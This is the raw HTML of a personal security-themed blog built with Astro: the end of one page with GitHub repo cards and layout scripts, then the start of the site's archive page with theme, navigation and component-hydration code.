    </script></a><a id="GCdn11s9-card" class="card-github fetch-waiting no-styling" href="https://github.com/shanekhantaun9/firex" target="_blank" repo="shanekhantaun9/firex"><div class="gc-titlebar"><div class="gc-titlebar-left"><div class="gc-owner"><div id="GCdn11s9-avatar" class="gc-avatar"></div><div class="gc-user">shanekhantaun9</div></div><div class="gc-divider">/</div><div class="gc-repo">firex</div></div><div class="github-logo"></div></div><div id="GCdn11s9-description" class="gc-description">Waiting for api.github.com...</div><div class="gc-infobar"><div id="GCdn11s9-stars" class="gc-stars">00K</div><div id="GCdn11s9-forks" class="gc-forks">0K</div><div id="GCdn11s9-license" class="gc-license">0K</div><span id="GCdn11s9-language" class="gc-language">Waiting...</span></div><script id="GCdn11s9-script" type="text/javascript" defer>
      fetch('https://api.github.com/repos/shanekhantaun9/firex', { referrerPolicy: "no-referrer" }).then(response => response.json()).then(data => {
        document.getElementById('GCdn11s9-description').innerText = data.description?.replace(/:[a-zA-Z0-9_]+:/g, '') || "Description not set";
        document.getElementById('GCdn11s9-language').innerText = data.language;
        document.getElementById('GCdn11s9-forks').innerText = Intl.NumberFormat('en-us', { notation: "compact", maximumFractionDigits: 1 }).format(data.forks).replaceAll(" ", '');
        document.getElementById('GCdn11s9-stars').innerText = Intl.NumberFormat('en-us', { notation: "compact", maximumFractionDigits: 1 }).format(data.stargazers_count).replaceAll(" ", '');
        const avatarEl = document.getElementById('GCdn11s9-avatar');
        avatarEl.style.backgroundImage = 'url(' + data.owner.avatar_url + ')';
        avatarEl.style.backgroundColor = 'transparent';
        document.getElementById('GCdn11s9-license').innerText = data.license?.spdx_id || "no-license";
        document.getElementById('GCdn11s9-card').classList.remove("fetch-waiting");
        console.log("[GITHUB-CARD] Loaded card for shanekhantaun9/firex | GCdn11s9.")
      }).catch(err => {
        const c = document.getElementById('GCdn11s9-card');
        c?.classList.add("fetch-error");
        console.warn("[GITHUB-CARD] (Error) Loading card for shanekhantaun9/firex | GCdn11s9.")
      })
    </script></a><a id="GCok3u4l-card" class="card-github fetch-waiting no-styling" href="https://github.com/shanekhantaun9/otx" target="_blank" repo="shanekhantaun9/otx"><div class="gc-titlebar"><div class="gc-titlebar-left"><div class="gc-owner"><div id="GCok3u4l-avatar" class="gc-avatar"></div><div class="gc-user">shanekhantaun9</div></div><div class="gc-divider">/</div><div class="gc-repo">otx</div></div><div class="github-logo"></div></div><div id="GCok3u4l-description" class="gc-description">Waiting for api.github.com...</div><div class="gc-infobar"><div id="GCok3u4l-stars" class="gc-stars">00K</div><div id="GCok3u4l-forks" class="gc-forks">0K</div><div id="GCok3u4l-license" class="gc-license">0K</div><span id="GCok3u4l-language" class="gc-language">Waiting...</span></div><script id="GCok3u4l-script" type="text/javascript" defer>
      fetch('https://api.github.com/repos/shanekhantaun9/otx', { referrerPolicy: "no-referrer" }).then(response => response.json()).then(data => {
        document.getElementById('GCok3u4l-description').innerText = data.description?.replace(/:[a-zA-Z0-9_]+:/g, '') || "Description not set";
        document.getElementById('GCok3u4l-language').innerText = data.language;
        document.getElementById('GCok3u4l-forks').innerText = Intl.NumberFormat('en-us', { notation: "compact", maximumFractionDigits: 1 }).format(data.forks).replaceAll(" ", '');
        document.getElementById('GCok3u4l-stars').innerText = Intl.NumberFormat('en-us', { notation: "compact", maximumFractionDigits: 1 }).format(data.stargazers_count).replaceAll(" ", '');
        const avatarEl = document.getElementById('GCok3u4l-avatar');
        avatarEl.style.backgroundImage = 'url(' + data.owner.avatar_url + ')';
        avatarEl.style.backgroundColor = 'transparent';
        document.getElementById('GCok3u4l-license').innerText = data.license?.spdx_id || "no-license";
        document.getElementById('GCok3u4l-card').classList.remove("fetch-waiting");
        console.log("[GITHUB-CARD] Loaded card for shanekhantaun9/otx | GCok3u4l.")
      }).catch(err => {
        const c = document.getElementById('GCok3u4l-card');
        c?.classList.add("fetch-error");
        console.warn("[GITHUB-CARD] (Error) Loading card for shanekhantaun9/otx | GCok3u4l.")
      })
    </script></a><a id="GCiqqiyj-card" class="card-github fetch-waiting no-styling" href="https://github.com/shanekhantaun9/gitfinder" target="_blank" repo="shanekhantaun9/gitfinder"><div class="gc-titlebar"><div class="gc-titlebar-left"><div class="gc-owner"><div id="GCiqqiyj-avatar" class="gc-avatar"></div><div class="gc-user">shanekhantaun9</div></div><div class="gc-divider">/</div><div class="gc-repo">gitfinder</div></div><div class="github-logo"></div></div><div id="GCiqqiyj-description" class="gc-description">Waiting for api.github.com...</div><div class="gc-infobar"><div id="GCiqqiyj-stars" class="gc-stars">00K</div><div id="GCiqqiyj-forks" class="gc-forks">0K</div><div id="GCiqqiyj-license" class="gc-license">0K</div><span id="GCiqqiyj-language" class="gc-language">Waiting...</span></div><script id="GCiqqiyj-script" type="text/javascript" defer>
      fetch('https://api.github.com/repos/shanekhantaun9/gitfinder', { referrerPolicy: "no-referrer" }).then(response => response.json()).then(data => {
        document.getElementById('GCiqqiyj-description').innerText = data.description?.replace(/:[a-zA-Z0-9_]+:/g, '') || "Description not set";
        document.getElementById('GCiqqiyj-language').innerText = data.language;
        document.getElementById('GCiqqiyj-forks').innerText = Intl.NumberFormat('en-us', { notation: "compact", maximumFractionDigits: 1 }).format(data.forks).replaceAll(" ", '');
        document.getElementById('GCiqqiyj-stars').innerText = Intl.NumberFormat('en-us', { notation: "compact", maximumFractionDigits: 1 }).format(data.stargazers_count).replaceAll(" ", '');
        const avatarEl = document.getElementById('GCiqqiyj-avatar');
        avatarEl.style.backgroundImage = 'url(' + data.owner.avatar_url + ')';
        avatarEl.style.backgroundColor = 'transparent';
        document.getElementById('GCiqqiyj-license').innerText = data.license?.spdx_id || "no-license";
        document.getElementById('GCiqqiyj-card').classList.remove("fetch-waiting");
        console.log("[GITHUB-CARD] Loaded card for shanekhantaun9/gitfinder | GCiqqiyj.")
      }).catch(err => {
        const c = document.getElementById('GCiqqiyj-card');
        c?.classList.add("fetch-error");
        console.warn("[GITHUB-CARD] (Error) Loading card for shanekhantaun9/gitfinder | GCiqqiyj.")
      })
    </script></a></section></section>  </div> <script type="module">document.addEventListener("click",function(s){const t=s.target;if(t&&t.classList.contains("copy-btn")){const c=t.closest("pre")?.querySelector("code"),i=Array.from(c?.querySelectorAll(".code:not(summary *)")??[]).map(e=>e.textContent).map(e=>e===`
`?"":e).join(`
`);navigator.clipboard.writeText(i);const o=t.getAttribute("data-timeout-id");o&&clearTimeout(parseInt(o)),t.classList.add("success");const n=setTimeout(()=>{t.classList.remove("success")},1e3);t.setAttribute("data-timeout-id",n.toString())}});</script> </div> </div>  <div class="footer col-span-2 onload-animation hidden lg:block"> <!--<div class="border-t border-[var(&#45;&#45;primary)] mx-16 border-dashed py-8 max-w-[var(&#45;&#45;page-width)] flex flex-col items-center justify-center px-6">--><div class="transition border-t border-black/10 dark:border-white/15 my-10 border-dashed mx-32"></div> <!--<div class="transition bg-[oklch(92%_0.01_var(&#45;&#45;hue))] dark:bg-black rounded-2xl py-8 mt-4 mb-8 flex flex-col items-center justify-center px-6">--> <div class="transition border-dashed border-[oklch(85%_0.01_var(--hue))] dark:border-white/15 rounded-2xl mb-12 flex flex-col items-center justify-center px-6"> <div class="transition text-50 text-sm text-center">
&copy; <span id="copyright-year">2026</span> r0x0rz. All Rights Reserved. /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/rss.xml">RSS</a> /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/sitemap-index.xml">Sitemap</a><br>
Powered by
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://astro.build">Astro</a> &
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://github.com/saicaca/fuwari">Fuwari</a> </div> </div> </div> </div> </main> <div class="footer col-span-2 onload-animation block lg:hidden"> <!--<div class="border-t border-[var(&#45;&#45;primary)] mx-16 border-dashed py-8 max-w-[var(&#45;&#45;page-width)] flex flex-col items-center justify-center px-6">--><div class="transition border-t border-black/10 dark:border-white/15 my-10 border-dashed mx-32"></div> <!--<div class="transition bg-[oklch(92%_0.01_var(&#45;&#45;hue))] dark:bg-black rounded-2xl py-8 mt-4 mb-8 flex flex-col items-center justify-center px-6">--> <div class="transition border-dashed border-[oklch(85%_0.01_var(--hue))] dark:border-white/15 rounded-2xl mb-12 flex flex-col items-center justify-center px-6"> <div class="transition text-50 text-sm text-center">
&copy; <span id="copyright-year">2026</span> r0x0rz. All Rights Reserved. /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/rss.xml">RSS</a> /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/sitemap-index.xml">Sitemap</a><br>
Powered by
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://astro.build">Astro</a> &
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://github.com/saicaca/fuwari">Fuwari</a> </div> </div> </div> </div> <!-- There can't be a filter on parent element, or it will break `fixed` --><div class="back-to-top-wrapper hidden lg:block" data-astro-cid-eymb5ayk> <div id="back-to-top-btn" class="back-to-top-btn hide flex items-center rounded-2xl overflow-hidden transition" onclick="backToTop()" data-astro-cid-eymb5ayk> <button aria-label="Back to Top" class="btn-card h-[3.75rem] w-[3.75rem]" data-astro-cid-eymb5ayk> <svg width="1em" height="1em" class="mx-auto" data-astro-cid-eymb5ayk="true" data-icon="material-symbols:keyboard-arrow-up-rounded">   <symbol id="ai:material-symbols:keyboard-arrow-up-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="m12 10.8l-3.9 3.9q-.275.275-.7.275t-.7-.275t-.275-.7t.275-.7l4.6-4.6q.3-.3.7-.3t.7.3l4.6 4.6q.275.275.275.7t-.275.7t-.7.275t-.7-.275z"/></symbol><use href="#ai:material-symbols:keyboard-arrow-up-rounded"></use>  </svg> </button> </div> </div>  <script>
function backToTop() {
    window.scroll({ top: 0, behavior: 'smooth' });
}
</script> </div> </div>  <div class="absolute w-full z-0 hidden 2xl:block"> <div class="relative max-w-[var(--page-width)] mx-auto"> <!-- TOC component --> <div id="toc-wrapper" class="hidden lg:block transition absolute top-0 -right-[var(--toc-width)] w-[var(--toc-width)] items-center toc-hide"> <div id="toc-inner-wrapper" class="fixed top-14 w-[var(--toc-width)] h-[calc(100vh_-_20rem)] overflow-y-scroll overflow-x-hidden hide-scrollbar"> <div id="toc" class="w-full h-full transition-swup-fade "> <div class="h-8 w-full"></div> <script type="module">class l extends HTMLElement{tocEl=null;visibleClass="visible";observer;anchorNavTarget=null;headingIdxMap=new Map;headings=[];sections=[];tocEntries=[];active=[];activeIndicator=null;constructor(){super(),this.observer=new IntersectionObserver(this.markVisibleSection,{threshold:0})}markVisibleSection=t=>{t.forEach(e=>{const i=e.target.children[0]?.getAttribute("id"),s=i?this.headingIdxMap.get(i):void 0;s!=null&&(this.active[s]=e.isIntersecting),e.isIntersecting&&this.anchorNavTarget==e.target.firstChild&&(this.anchorNavTarget=null)}),this.active.includes(!0)||this.fallback(),this.update()};toggleActiveHeading=()=>{let t=this.active.length-1,e=this.active.length-1,i=-1;for(;t>=0&&!this.active[t];)this.tocEntries[t].classList.remove(this.visibleClass),t--;for(;t>=0&&this.active[t];)this.tocEntries[t].classList.add(this.visibleClass),e=Math.min(e,t),i=Math.max(i,t),t--;for(;t>=0;)this.tocEntries[t].classList.remove(this.visibleClass),t--;if(e>i)this.activeIndicator?.setAttribute("style","opacity: 0");else{let s=this.tocEl?.getBoundingClientRect().top||0,n=this.tocEl?.scrollTop||0,o=this.tocEntries[e].getBoundingClientRect().top-s+n,c=this.tocEntries[i].getBoundingClientRect().bottom-s+n;this.activeIndicator?.setAttribute("style",`top: ${o}px; height: ${c-o}px`)}};scrollToActiveHeading=()=>{if(this.anchorNavTarget||!this.tocEl)return;const t=document.querySelectorAll(`#toc .${this.visibleClass}`);if(!t.length)return;const e=t[0],i=t[t.length-1],s=this.tocEl.clientHeight;let n;i.getBoundingClientRect().bottom-e.getBoundingClientRect().top<.9*s?n=e.offsetTop-32:n=i.offsetTop-s*.8,this.tocEl.scrollTo({top:n,left:0,behavior:"smooth"})};update=()=>{requestAnimationFrame(()=>{this.toggleActiveHeading(),this.scrollToActiveHeading()})};fallback=()=>{if(this.sections.length)for(let t=0;t<this.sections.length;t++){let e=this.sections[t].getBoundingClientRect().top,i=this.sections[t].getBoundingClientRect().bottom;if(this.isInRange(e,0,window.innerHeight)||this.isInRange(i,0,window.innerHeight)||e<0&&i>window.innerHeight)this.markActiveHeading(t);else if(e>window.innerHeight)break}};markActiveHeading=t=>{this.active[t]=!0};handleAnchorClick=t=>{const e=t.composedPath().find(i=>i instanceof HTMLAnchorElement);if(e){const i=decodeURIComponent(e.hash?.substring(1)),s=this.headingIdxMap.get(i);s!==void 0?this.anchorNavTarget=this.headings[s]:this.anchorNavTarget=null}};isInRange(t,e,i){return e<t&&t<i}connectedCallback(){const t=document.querySelector(".prose");t?t.addEventListener("animationend",()=>{this.init()},{once:!0}):console.debug("Animation element not found")}init(){if(this.tocEl=document.getElementById("toc-inner-wrapper"),!!this.tocEl&&(this.tocEl.addEventListener("click",this.handleAnchorClick,{capture:!0}),this.activeIndicator=document.getElementById("active-indicator"),this.tocEntries=Array.from(document.querySelectorAll("#toc a[href^='#']")),this.tocEntries.length!==0)){this.sections=new Array(this.tocEntries.length),this.headings=new Array(this.tocEntries.length);for(let t=0;t<this.tocEntries.length;t++){const e=decodeURIComponent(this.tocEntries[t].hash?.substring(1)),i=document.getElementById(e),s=i?.parentElement;i instanceof HTMLElement&&s instanceof HTMLElement&&(this.headings[t]=i,this.sections[t]=s,this.headingIdxMap.set(e,t))}this.active=new Array(this.tocEntries.length).fill(!1),this.sections.forEach(t=>this.observer.observe(t)),this.fallback(),this.update()}}disconnectedCallback(){this.sections.forEach(t=>this.observer.unobserve(t)),this.observer.disconnect(),this.tocEl?.removeEventListener("click",this.handleAnchorClick)}}customElements.get("table-of-contents")||customElements.define("table-of-contents",l);</script> <div class="h-8 w-full"></div> </div> </div> </div> <!-- #toc needs to exist for Swup to work normally -->  </div> </div>  <!-- increase the page height during page transition to prevent the scrolling animation from jumping --> <div id="page-height-extend" class="hidden h-[300vh]" data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"></div>  <script type="module" src="/_astro/Layout.astro_astro_type_script_index_0_lang.DAHrxWCB.js"></script> <script type="module" src="/_astro/Layout.astro_astro_type_script_index_1_lang.DOdbvwoN.js"></script></body></html>
</file>

<file: archive/index.html>
<!DOCTYPE html><html lang="en" class="bg-[var(--page-bg)] transition text-[14px] md:text-[16px]" data-overlayscrollbars-initialize data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"> <head><title>Archive - r0x0rz</title><meta charset="UTF-8"><meta name="description" content="Archive - r0x0rz"><meta name="author" content="r0x0rz"><meta property="og:site_name" content="r0x0rz"><meta property="og:url" content="https://r0x0rzx.github.io/archive/"><meta property="og:title" content="Archive - r0x0rz"><meta property="og:description" content="Archive - r0x0rz"><meta property="og:type" content="website"><meta name="twitter:card" content="summary_large_image"><meta property="twitter:url" content="https://r0x0rzx.github.io/archive/"><meta name="twitter:title" content="Archive - r0x0rz"><meta name="twitter:description" content="Archive - r0x0rz"><meta name="viewport" content="width=device-width"><meta name="generator" content="Astro v5.18.1"><link rel="icon" href="/src/assets/images/avatar.png" sizes="32x32" media="(prefers-color-scheme: dark)"><!-- Set the theme before the page is rendered to avoid a flash --><script>(function(){const DEFAULT_THEME = "auto";
const LIGHT_MODE = "light";
const DARK_MODE = "dark";
const AUTO_MODE = "auto";
const BANNER_HEIGHT_EXTEND = 30;
const PAGE_WIDTH = 75;
const configHue = 250;

			// Load the theme from local storage
			const theme = localStorage.getItem('theme') || DEFAULT_THEME;
			switch (theme) {
				case LIGHT_MODE:
					document.documentElement.classList.remove('dark');
					break
				case DARK_MODE:
					document.documentElement.classList.add('dark');
					break
				case AUTO_MODE:
					if (window.matchMedia('(prefers-color-scheme: dark)').matches) {
						document.documentElement.classList.add('dark');
					} else {
						document.documentElement.classList.remove('dark');
					}
			}

			// Load the hue from local storage
			const hue = localStorage.getItem('hue') || configHue;
			document.documentElement.style.setProperty('--hue', hue);

			// calculate the --banner-height-extend, which needs to be a multiple of 4 to avoid blurry text
			let offset = Math.floor(window.innerHeight * (BANNER_HEIGHT_EXTEND / 100));
			offset = offset - offset % 4;
			document.documentElement.style.setProperty('--banner-height-extend', `${offset}px`);
		})();</script><!-- defines global css variables. This will be applied to <html> <body> and some other elements idk why --><link rel="alternate" type="application/rss+xml" title="r0x0rz" href="https://r0x0rzx.github.io/rss.xml"><link rel="stylesheet" href="/_astro/Layout.DSulWsr7.css">
<link rel="stylesheet" href="/_astro/Layout.CKPtf-VR.css">
<link rel="stylesheet" href="/_astro/_page_.BXulAqqm.css">
<link rel="stylesheet" href="/_astro/_page_.DkK9JqfN.css">
<link rel="stylesheet" href="/_astro/about.BtniRLn_.css">
<style>input.svelte-1wah7ro:focus{outline:0}.search-panel.svelte-1wah7ro{max-height:calc(100vh - 100px);overflow-y:auto}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k){-webkit-appearance:none;height:1.5rem;background-image:var(--color-selection-bar);transition:background-image .15s ease-in-out}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb:active{background:#fff9}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;border-width:0;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb:active{background:#fff9}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb:active{background:#fff9}
</style><script type="module" src="/_astro/page.g_AAe3IX.js"></script></head> <body class=" min-h-screen transition  enable-banner" data-overlayscrollbars-initialize data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"> <div id="config-carrier" data-hue="250"></div>    <div id="top-row" class="z-50 pointer-events-none relative transition-all duration-700 max-w-[var(--page-width)] px-0 md:px-4 mx-auto"> <div id="navbar-wrapper" class="pointer-events-auto sticky top-0 transition-all"> <div id="navbar" class="z-50 onload-animation"> <div class="absolute h-8 left-0 right-0 -top-8 bg-[var(--card-bg)] transition"></div> <!-- used for onload animation --> <div class="card-base !overflow-visible max-w-[var(--page-width)] h-[4.5rem] !rounded-t-none mx-auto flex items-center justify-between px-4"> <a href="/" class="btn-plain scale-animation rounded-lg h-[3.25rem] px-5 font-bold active:scale-95"> <div class="flex flex-row text-[var(--primary)] items-center text-md"> <svg width="1em" height="1em" class="text-[1.75rem] mb-1 mr-2" data-icon="material-symbols:home-outline-rounded">   <symbol id="ai:material-symbols:home-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M6 19h3v-5q0-.425.288-.712T10 13h4q.425 0 .713.288T15 14v5h3v-9l-6-4.5L6 10zm-2 0v-9q0-.475.213-.9t.587-.7l6-4.5q.525-.4 1.2-.4t1.2.4l6 4.5q.375.275.588.7T20 10v9q0 .825-.588 1.413T18 21h-4q-.425 0-.712-.288T13 20v-5h-2v5q0 .425-.288.713T10 21H6q-.825 0-1.412-.587T4 19m8-6.75"/></symbol><use href="#ai:material-symbols:home-outline-rounded"></use>  </svg> r0x0rz </div> </a> <div class="hidden md:flex"> <a aria-label="Home" href="/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Home  </div> </a><a aria-label="Archive" href="/archive/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Archive  </div> </a><a aria-label="About" href="/about/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> About  </div> </a><a aria-label="Medium" href="https://medium.com/@shanekhantaun9" target="_blank" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Medium <svg width="1em" height="1em" class="text-[0.875rem] transition -translate-y-[1px] ml-1 text-black/[0.2] dark:text-white/[0.2]" data-icon="fa6-solid:arrow-up-right-from-square">   <symbol id="ai:fa6-solid:arrow-up-right-from-square" viewBox="0 0 512 512"><path fill="currentColor" d="M320 0c-17.7 0-32 14.3-32 32s14.3 32 32 32h82.7L201.4 265.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L448 109.3V192c0 17.7 14.3 32 32 32s32-14.3 32-32V32c0-17.7-14.3-32-32-32zM80 32C35.8 32 0 67.8 0 112v320c0 44.2 35.8 80 80 80h320c44.2 0 80-35.8 80-80V320c0-17.7-14.3-32-32-32s-32 14.3-32 32v112c0 8.8-7.2 16-16 16H80c-8.8 0-16-7.2-16-16V112c0-8.8 7.2-16 16-16h112c17.7 0 32-14.3 32-32s-14.3-32-32-32z"/></symbol><use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </div> </a><a aria-label="HackTheBox" href="https://app.hackthebox.com/profile/237587" target="_blank" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> HackTheBox <svg width="1em" height="1em" viewBox="0 0 512 512" class="text-[0.875rem] transition -translate-y-[1px] ml-1 text-black/[0.2] dark:text-white/[0.2]" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </div> </a> </div> <div class="flex"> <!--<SearchPanel client:load>--> <style>astro-island,astro-slot,astro-static-slot{display:contents}</style><script>(()=>{var e=async t=>{await(await t())()};(self.Astro||(self.Astro={})).only=e;window.dispatchEvent(new Event("astro:only"));})();</script><script>(()=>{var A=Object.defineProperty;var g=(i,o,a)=>o in i?A(i,o,{enumerable:!0,configurable:!0,writable:!0,value:a}):i[o]=a;var d=(i,o,a)=>g(i,typeof o!="symbol"?o+"":o,a);{let i={0:t=>m(t),1:t=>a(t),2:t=>new RegExp(t),3:t=>new Date(t),4:t=>new Map(a(t)),5:t=>new Set(a(t)),6:t=>BigInt(t),7:t=>new URL(t),8:t=>new Uint8Array(t),9:t=>new Uint16Array(t),10:t=>new Uint32Array(t),11:t=>1/0*t},o=t=>{let[l,e]=t;return l in i?i[l](e):void 0},a=t=>t.map(o),m=t=>typeof t!="object"||t===null?t:Object.fromEntries(Object.entries(t).map(([l,e])=>[l,o(e)]));class y extends HTMLElement{constructor(){super(...arguments);d(this,"Component");d(this,"hydrator");d(this,"hydrate",async()=>{var b;if(!this.hydrator||!this.isConnected)return;let e=(b=this.parentElement)==null?void 0:b.closest("astro-island[ssr]");if(e){e.addEventListener("astro:hydrate",this.hydrate,{once:!0});return}let c=this.querySelectorAll("astro-slot"),n={},h=this.querySelectorAll("template[data-astro-template]");for(let r of h){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("data-astro-template")||"default"]=r.innerHTML,r.remove())}for(let r of c){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("name")||"default"]=r.innerHTML)}let p;try{p=this.hasAttribute("props")?m(JSON.parse(this.getAttribute("props"))):{}}catch(r){let s=this.getAttribute("component-url")||"<unknown>",v=this.getAttribute("component-export");throw v&&(s+=` (export ${v})`),console.error(`[hydrate] Error parsing props for component ${s}`,this.getAttribute("props"),r),r}let u;await this.hydrator(this)(this.Component,p,n,{client:this.getAttribute("client")}),this.removeAttribute("ssr"),this.dispatchEvent(new CustomEvent("astro:hydrate"))});d(this,"unmount",()=>{this.isConnected||this.dispatchEvent(new CustomEvent("astro:unmount"))})}disconnectedCallback(){document.removeEventListener("astro:after-swap",this.unmount),document.addEventListener("astro:after-swap",this.unmount,{once:!0})}connectedCallback(){if(!this.hasAttribute("await-children")||document.readyState==="interactive"||document.readyState==="complete")this.childrenConnectedCallback();else{let e=()=>{document.removeEventListener("DOMContentLoaded",e),c.disconnect(),this.childrenConnectedCallback()},c=new MutationObserver(()=>{var n;((n=this.lastChild)==null?void 0:n.nodeType)===Node.COMMENT_NODE&&this.lastChild.nodeValue==="astro:end"&&(this.lastChild.remove(),e())});c.observe(this,{childList:!0}),document.addEventListener("DOMContentLoaded",e)}}async childrenConnectedCallback(){let e=this.getAttribute("before-hydration-url");e&&await import(e),this.start()}async start(){let e=JSON.parse(this.getAttribute("opts")),c=this.getAttribute("client");if(Astro[c]===void 0){window.addEventListener(`astro:${c}`,()=>this.start(),{once:!0});return}try{await Astro[c](async()=>{let n=this.getAttribute("renderer-url"),[h,{default:p}]=await Promise.all([import(this.getAttribute("component-url")),n?import(n):()=>()=>{}]),u=this.getAttribute("component-export")||"default";if(!u.includes("."))this.Component=h[u];else{this.Component=h;for(let f of u.split("."))this.Component=this.Component[f]}return this.hydrator=p,this.hydrate},e,this)}catch(n){console.error(`[astro-island] Error hydrating 